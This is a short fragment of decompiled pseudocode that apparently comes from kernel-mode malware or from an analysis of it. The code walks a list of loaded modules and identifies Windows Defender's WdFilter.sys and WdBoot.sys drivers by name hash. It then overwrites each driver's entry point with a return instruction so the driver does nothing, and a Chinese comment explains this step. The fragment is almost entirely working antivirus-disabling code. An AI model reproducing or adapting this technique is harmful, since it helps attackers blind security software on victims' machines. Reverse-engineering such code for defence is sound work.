 6
7 v2 = (__int64)*a1;
8 for ( i = 0i64; (__int64 **)v2 != a1; v2 = *(_QWORD *)v2 )
9 {
10 if ( v2 )
11 {
12 v6 = call_hash(*(_WORD **)(v2 + 0x60), *(unsigned __int16 *)(v2 + 0x58) >> 1);
13 if ( v6 == a2 )
14 {
15 i = v2;
16 }
17 else if ( v6 == 0x65A83C4 || v6 == 0x9B64473E )
18 {
19 // WdFilter.sys 0x65a83c4
20 // WdBoot.sys 0x9b64473e
21
22 // 将入口点的函数设置为return
23 **(_BYTE **)(v2 + 0x38) = 0xC3;
24 }
25 }
26 }
27 return (__int64 *)i;
28 }